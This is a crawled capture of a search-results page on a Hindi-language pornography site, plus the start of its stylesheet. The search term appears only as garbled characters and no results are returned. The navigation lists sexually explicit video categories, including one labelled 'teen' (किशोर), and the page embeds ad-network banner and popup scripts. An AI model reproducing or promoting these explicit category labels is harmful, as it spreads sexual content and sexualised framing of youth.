

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD/
body_size: 5252
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 inverted-colors" lang="in"<![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only inverted-colors" lang="in"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only inverted-colors" lang="in"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter inverted-colors" lang="in"><!--<![endif]-->
    <head>
 
        <meta charset="UTF-8">
        <title>आप के लिए खोजा: ������������������ on इंडियनसेक्स.com</title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="author" content="इंडियनसेक्स.com">
        <meta name="description" content="������������������">
        <meta name="keywords" content="खोज">
		<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"/>
		<meta name="msvalidate.01" content="7D992A3EF4286D4F9C608F45E7B08631" />
	<meta name="robots" content="noindex,follow">
        <link rel="canonical" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD/">
        <link rel="stylesheet" media="screen" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/css/inc.css?v=9c">
        <link rel="manifest" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/manifest.json">
        <link rel="shortcut icon" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/fav.png" type="image/x-icon">
        <meta name="msapplication-tap-highlight" content="no">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="application-name" content="इंडियनसेक्स.com">
        <link rel="icon" sizes="192x192" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/chrome-touch-icon-192x192.png">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="इंडियनसेक्स.com">
        <link rel="apple-touch-icon" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/apple-touch-icon.png">
        <meta name="msapplication-TileImage" content="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/ms-touch-icon-144x144-precomposed.png">
        <meta name="msapplication-TileColor" content="#000000">
        <meta property="og:url" content="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD/">
                <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@porno_addicted" />
        <meta name="twitter:title" content="आप के लिए खोजा: ������������������ on इंडियनसेक्स.com" />
        <meta name="twitter:description" content="������������������" />
        <meta name="twitter:image" content="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/chrome-touch-icon-192x192.png" />
        <script>var domainName = 'xn--i1bj7b6b9a3bzdb2d9d3c.com';var _basehttp='https://xn--i1bj7b6b9a3bzdb2d9d3c.com', settings = {};</script>    </head>
    <body class="page-index-search">
        
        <section class="page-wrap">
            <section class="sticky-top">
    <header id="main-header">
        <div class="wrapper">
            <div class="row">
                <!-- logo -->
                <div class="logo-col col">
                    <div class="logo-inner-col inner-col">
                        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com" title="इंडियनसेक्स.com"><img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/logo.png" alt="होम - इंडियनसेक्स.com"></a>
                    </div>
                </div>
                <!-- logo END -->
                <div class="nav-trigger-col col">
                    <button id="nav-trigger" class="nav-btn-trigger btn-trigger" data-trigger="nav">
                        <span class="icon i-navicon"></span>
                    </button>
                </div>
                <div class="search-trigger-col col" style="margin-left:-20px;">
                    <button id="search-trigger" class="search-btn-trigger btn-trigger" data-trigger="search">
                        <span class="icon i-search"></span>
                    </button>
                </div>
                <!-- search -->
                <div class="search-col col">
                    <button class="close-btn"><span class="icon i-close"></span></button>
                    <div class="search-inner-col inner-col">
                        <form action="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/searchgate.php" method="get" >
                            <div class="search-wrapper">
                                <input type="text" placeholder="खोज" value="������������������" name="q" class="">
                                <select name="type" class="selectpicker" id="search-select" data-style="btn-selectpicker">
                                    <option selected value="" data-content="<span class='icon i-all'></span><span class='sub-label'>सब</span>">सब</option>
                                    <option  value="videos" data-content="<span class='icon i-video'></span><span class='sub-label'>वीडियो</span>">वीडियो</option>
                                    <option  value="photos" data-content="<span class='icon i-photo'></span><span class='sub-label'>इमेजिस</span>">इमेजिस</option>
                                    <option  value="members" data-content="<span class='icon i-group'></span><span class='sub-label'>समुदाय</span>">समुदाय</option>
									<!--<option  value="models" data-content="<span class='icon i-star'></span><span class='sub-label'>Pornstars</span>">Pornstars</option>-->
                                </select>
                                <button type="submit" class="btn btn-default"><span class="icon i-search"></span></button>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- search END -->
                <!-- lang -->
<!--
                <div class="lang-col col col-right">
                    <div class="lang-inner-col inner-col">
							<button id="sLang" class="lang-select">
								<span class="flag-img flag-selected">
									<img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/core/images/flags/in.png" alt="">
								</span>
							</button>
                    </div>
                </div>
-->
                <!-- lang END -->
                <!-- dim -->
                <div class="dim-col col">
                    <div class="dim-inner-col inner-col" style="border:0">

                        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/change-colors" rel="nofollow" title=" रंग बदलें" class="dim-link" data-mb="invert-colors"><span class="icon i-bulp"></span></a>
                    </div>
                </div>
                <!-- dim END -->
                            </div>
        </div>
    </header> 
    <section id="navigation" class="nav-sec">
        <button class="close-btn"><span class="icon i-close"></span></button>
        <div class="inner-nav-sec">
            <div class="wrapper">
                <div class="row">
                    <!-- MAIN NAV -->
                    <nav id="main-nav" class="main-nav-col col">
                        <div class="main-nav-inner-col inner-col">
                            <ul class="main-nav-list">
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com" title="होम"><span class="icon i-home"></span><span class="sub-label">होम</span></a></li>
                                <li data-mb="expand-mobile" class="menu-el has-list plain-list">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/videos/" title=" चलचित्र"><span class="icon i-video"></span><span class="sub-label"> चलचित्र</span><span class="icon i-caret-down"></span></a>
                                    <ul>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/videos/" title="सबसे हाल का">सबसे हाल का</a></li>
										<li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-viewed/" title="सबसे ज्यादा देखा गया">सबसे ज्यादा देखा गया</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/top-rated/" title="टॉप रेटेड">टॉप रेटेड</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-discussed/" title="सबसे अधिक चर्चा की गई">सबसे अधिक चर्चा की गई</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/longest/" title=" सबसे लंबे समय तक"> सबसे लंबे समय तक</a></li>
                                    </ul>
                                </li>
                                <li data-mb="expand-mobile" class="menu-el has-list plain-list">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/" title="एल्बम"><span class="icon i-photo"></span><span class="sub-label">एल्बम</span><span class="icon i-caret-down"></span></a>
                                    <ul>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/" title="सबसे हाल का">सबसे हाल का</a></li>
										<li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/most-viewed/" title="सबसे ज्यादा देखा गया">सबसे ज्यादा देखा गया</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/top-rated/" title="टॉप रेटेड">टॉप रेटेड</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/most-discussed/" title="सबसे अधिक चर्चा की गई">सबसे अधिक चर्चा की गई</a></li>
                                    </ul>
                                </li>
                                <li data-mb="expand-mobile" class="menu-el has-list">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/" title="श्रेणियाँ" data-load="categories"><span class="icon i-categories"></span><span class="sub-label">श्रेणियाँ</span><span class="icon i-caret-down"></span></a>
                                    <div class="extended-categories">
                                        <div class="wrapper">
                                            <div class="row">
<!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/58/अरब/" title="अरब">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat58.jpg" alt="अरब">
                            </span>
            <span class="item-info"><span class="title">अरब</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/91/ऊपर-ऊपर-स-च-द-ई/" title="ऊपर ऊपर से चुदाई">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat91.jpg" alt="ऊपर ऊपर से चुदाई">
                            </span>
            <span class="item-info"><span class="title">ऊपर ऊपर से चुदाई</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/80/एच-ड-प-र-न/" title="एच् डी पोर्न">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat80.jpg" alt="एच् डी पोर्न">
                            </span>
            <span class="item-info"><span class="title">एच् डी पोर्न</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/89/एनआरआई/" title="एनआरआई">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat89.jpg" alt="एनआरआई">
                            </span>
            <span class="item-info"><span class="title">एनआरआई</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/88/एमएमएस/" title="एमएमएस">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat88.jpg" alt="एमएमएस">
                            </span>
            <span class="item-info"><span class="title">एमएमएस</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/59/एश-य-ई/" title="एशियाई">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat59.jpg" alt="एशियाई">
                            </span>
            <span class="item-info"><span class="title">एशियाई</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/66/क-स-ट-ग/" title="कास्टिंग">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat66.jpg" alt="कास्टिंग">
                            </span>
            <span class="item-info"><span class="title">कास्टिंग</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/103/क-श-र/" title="किशोर">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat103.jpg" alt="किशोर">
                            </span>
            <span class="item-info"><span class="title">किशोर</span></span>
        </a>
    </div>
</div>
<!-- item END -->                                                <!-- cat-item -->
                                                <div class="cat-item-col cat-item--more item-col item--channel col">
                                                    <div class="cat-item-inner-col inner-col">
                                                        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/" title="श्रेणियाँ">
                                                            <span class="image">
                                                                <span class="icon i-plus"></span>
                                                            </span>
                                                            <span class="item-info">
                                                                <span class="title">
                                                                    श्रेणियाँ                                                                </span>
                                                            </span>
                                                        </a>
                                                    </div>
                                                </div>
                                                <!-- cat-item END -->
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/pornstars/" title="मॉडल "><span class="icon i-star"></span><span class="sub-label">मॉडल </span></a></li>
                                <!--
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/members/" title="समुदाय"><span class="icon i-group"></span><span class="sub-label">समुदाय</span></a></li>
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/paysites/" title=" भुगतान साइट"><span class="icon i-money"></span><span class="sub-label"> भुगतान साइट</span></a></li>-->
								<li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/tags" title="टैग"><span class="icon i-tags"></span><span class="sub-label">टैग</span></a></li>
                            </ul>
                        </div>
                    </nav>
                    <!-- MAIN NAV END -->
                </div>
            </div>
        </div>
    </section>
</section>            <section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-top col" style="margin-bottom: 0">
                <div class="aff-inner-col inner-col">
</div>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>
            <section class="content-sec">
                <div class="wrapper">
                    <div class="row">
    <div class="notice-col col-full col text-center">
        <div class="notice-inner-col inner-col">
        </div>
    </div>
</div>                    <div class="row">

                        <!-- content -->
                        <div class="content-col col">
                            <div class="content-inner-col inner-col">
                                
                                
                                <!-- main -->
                                <main class="main-col">
                                    <div class="main-inner-col inner-col">
                                        
                                        
                                        <!-- STANDARD CONTENT -->
																				
										
                                        <div class="box-container">
                                            <div class="inner-box-container">

                                                <!-- title -->
                                                <header class="row">
                                                    <div class="title-col title-col--normal col">
                                                        <div class="title-inner-col inner-col">
                                                            <h1>सभी XXX सामग्री के साथ हमारे पास है: ������������������ on इंडियनसेक्स.com </h1>
                                                            
                                                                                                                        															                                                            
                                                                                                                                                                                            <!-- filter-sm -->
                                                                <div class="filter-sm-col col">
                                                                    <div class="filter-sm-inner-col inner-col">
                                                                        <div class="filter-sort">

                                                                            <div class="fake-filter">
                                                                                                                                                                <div aria-expanded="false" class="fake-selected btn-selected btn btn-header" data-toggle="dropdown"> सबसे ज़रूरी</div>
                                                                                <ul class="fake-select-list dropdown dropdown-menu dropdown-menu-right">
																				    <li><a title=" सबसे ज़रूरी" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/������������������/" rel="nofollow"> सबसे ज़रूरी</a></li>
                                                                                    <li><a title=" नवीनतम" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/������������������/" rel="nofollow"> नवीनतम</a></li>
                                                                                                                                                                        <li><a title="टॉप रेटेड" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/������������������/rating/" rel="nofollow">टॉप रेटेड</a></li>
                                                                                    <li><a title="सबसे ज्यादा देखा गया" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/������������������/views/" rel="nofollow">सबसे ज्यादा देखा गया</a></li>

                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <!-- filter-sm END -->
                                                            
                                                            
                                                            
                                                        </div>
                                                    </div>
                                                </header>
                                                                                                    <!-- title END -->
                                                <div class="row">

                                                    
                                                    <!-- HEADER UP -->
                                                    <!-- HEADER UP END -->
<div class="notification alert"> क्षमा करें, कोई परिणाम नहीं खोजे जा सके।</div>                                                    <!-- FOOTER DOWN -->
                                                    <!-- FOOTER DOWN END -->
                                                </div>
												
	<div style="text-align:center">
<!-- TubeAdvertising - https://xn--i1bj7b6b9a3bzdb2d9d3c.com/ Banner 300x250 -->
<span class="tmBnTA tmBnTA_5da5ea8c97ebc"></span><script async type="text/javascript" src="//smart.tubeadvertising.eu/b/?k=5da5ea8c97ebc&s=1&gf=1&js2"></script>
    
<!-- TubeAdvertising - https://xn--i1bj7b6b9a3bzdb2d9d3c.com/ Banner 300x250 -->
<span class="tmBnTA tmBnTA_5da5ea8c97ebc"></span><script async type="text/javascript" src="//smart.tubeadvertising.eu/b/?k=5da5ea8c97ebc&s=1&gf=1&js2"></script>
    
<!-- TubeAdvertising - https://xn--i1bj7b6b9a3bzdb2d9d3c.com/ Banner 300x250 -->
<span class="tmBnTA tmBnTA_5da5ea8c97ebc"></span><script async type="text/javascript" src="//smart.tubeadvertising.eu/b/?k=5da5ea8c97ebc&s=1&gf=1&js2"></script>
<p style="font-size:10px" >ADS powered by <a href="https://www.tubeadvertising.eu/?rf=11736" rel="nofollow" target="blank">TubeAdvertising</a></p>
</div>
											
												
												
                                            </div>
                                        </div>
                                                                            </div>
                                </main>
                                <!-- main END -->
                            </div>
                        </div>
                        <!-- content END -->
                    </div>
                </div>
            </section>

                        
            <section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-bottom col">
                <div class="aff-inner-col inner-col">
                    <ul class="aff-item-list">
                        <li></li>
                        <li></a></li>
                        <li></a></li>
                    </ul>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>
            <footer>
    <div class="wrapper">
        <div class="row">
            <!-- footer-top -->
            <div class="footer-top-col col col-full">
                <div class="footer-top-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label"> चलचित्र</span></li>
                        <li><a title=" नया प्रदर्शन" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/videos/" rel="nofollow"> नया प्रदर्शन</a></li>
                        <li><a title="सबसे ज्यादा देखा गया" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-viewed/" rel="nofollow">सबसे ज्यादा देखा गया</a></li>
                        <li><a title="टॉप रेटेड" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/top-rated/" rel="nofollow">टॉप रेटेड</a></li>
                        <li><a title="सबसे अधिक चर्चा की गई" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-discussed/" rel="nofollow">सबसे अधिक चर्चा की गई</a></li>
                    </ul>
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label"> लेखा</span></li>
                                                    <li><a title=" लॉग इन करें" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/login" rel="nofollow"> लॉग इन करें</a></li>
                            <li><a title=" मुफत खाता बनाये" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/signup" rel="nofollow"> मुफत खाता बनाये</a></li>
                                                <li><a title="संपर्क करें" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/contact">संपर्क करें</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-top END -->
        </div>
        <div class="row">
            <!-- copyright -->
            <div class="copyright-col col col-full">
                <div class="copyright-inner-col inner-col">
                    <span class="copyright-text inline-text">इंडियनसेक्स.com &copy; Copyright 2026 </span>
                    <ul class="inline-list nav-footer-list">
                        <li><a title=" डीएमसीए सूचना" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/dmca.html" rel="nofollow"> डीएमसीए सूचना</a></li>
                        <li><a title=" उपयोग की शर्तें" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/tos.html" rel="nofollow"> उपयोग की शर्तें</a></li>
                        <li><a title="18 यू.एस.सी. 2257 रिकार्ड रखने की आवश्यकता अनुपालन वक्तव्य" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/2257.html" rel="nofollow">18 यू.एस.सी. 2257 रिकार्ड रखने की आवश्यकता अनुपालन वक्तव्य</a></li>
						<li><a title="Cookie Policy" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/cookie_policy.html" rel="nofollow">Cookie Policy</a></li>
                    </ul>
                </div>
            </div>
            <!-- copyright END -->
        </div>
    </div>
	<!-- <script type="text/javascript" id="cookieinfo" data-moreinfo="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/cookie_policy.html"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">-->
</script>

</footer>            
        </section>

        <script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/functions.min.js"></script>
        <script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/core/js/Tube.js"></script>

        <!--[if IE]><script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
        <!--[if lt IE 9]><script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QC8N1GTF3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QC8N1GTF3N');
</script><!-- <script data-cfasync="false" type="text/javascript" src="//swesomepop.com/pn07uscr/f/tr/zavbn/1745739/lib.js" async></script> -->
<!-- TubeAdvertising - इंडियनसेक्स.com Late Pu. -
<script src="//smart.tubeadvertising.eu/ln/?k=5e4e9cf9ba19a&d=360&m=3&c=in&gf=1"></script>
-->


<!-- TubeAdvertising - इंडियनसेक्स.com In-page push -->
<!--<script async src="//smart.tubeadvertising.eu/ipp/?k=5fe1d7c062805&d=60&m=1&gf=1"></script>-->


    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ab6891e8c764310bd301e87846d6102","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/css/inc.css?v=9c
body_size: 35639
content:
@charset "UTF-8";*,:after,:before,input[type=search]{box-sizing:border-box}.caret,.icon,img{vertical-align:middle}hr,img{border:0}body,figure{margin:0}.img-thumbnail,.table,label{max-width:100%}ul li,ul.guest-options-list li{list-style-image:none;list-style-type:none}div.dropdown-menu,ul li,ul.aff-item-list li,ul.dropdown-menu,ul.guest-options-list li,ul.inline-list li,ul.main-nav-list li,ul.rating-list li,ul.simple-list li,ul.tabs-list li{list-style-type:none}.owl-carousel,.owl-carousel .owl-item,html{-webkit-tap-highlight-color:transparent}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button.close,input[type=search]{-webkit-appearance:none}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:.0625rem solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret,.dropup>button[type=submit]>.caret,.dropup>input[type=submit]>.caret,button[type=submit]>.caret,input[type=submit]>.caret{border-top-color:#000!important}.label{border:.0625rem solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:.0625rem solid #ddd!important}}body{line-height:1.429}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a:focus,a:hover{text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-.125rem}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.375rem}.img-thumbnail{padding:.25rem;line-height:1.429;background-color:#fff;border:.0625rem solid #ddd;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;height:auto}.img-circle{border-radius:50%}hr{margin-top:1.375rem;margin-bottom:1.375rem;border-top:.0625rem solid #eee}.sr-only{position:absolute;width:.0625rem;height:.0625rem;margin:-.0625rem;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1 .small,.h1 